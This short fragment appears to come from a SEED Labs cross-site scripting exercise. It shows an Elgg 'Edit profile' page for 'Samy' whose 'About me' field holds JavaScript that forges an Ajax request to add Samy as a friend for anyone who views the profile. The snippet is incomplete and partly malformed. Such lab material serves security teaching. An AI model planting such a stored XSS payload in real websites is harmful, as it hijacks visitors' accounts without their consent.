 Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual edi
var token= &__elgg_token= +elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.send();
}
</script>
Public